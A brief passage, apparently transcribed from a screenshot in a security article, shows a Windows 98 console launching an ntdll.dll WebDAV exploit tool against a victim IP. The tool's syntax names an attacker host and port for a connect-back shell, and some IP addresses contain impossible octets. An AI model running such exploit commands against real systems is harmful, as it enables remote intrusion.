 T 11 x 18 A 汉
Microsoft(R) Windows 98
(C)Copyright Microsoft Corp 1981-1999.
C:\WINDOWS>cd ..
C:\>wb
[Crpt] ntdll.dll exploit trough WebDAV by kralor [Crpt]
www.coromputer.net && undernet #coromputer
syntax: C:\WB.EXE <victim_host> <your_host> <your_port> [padding]
C:\>wb 210.332.23.68 211.1683.96.3 666 3
[Crpt] ntdll.dll exploit trough WebDAV by kralor [Crpt]
www.coromputer.net && undernet #coromputer
Checking WebDav on '210.332.23.68' ... _
图 3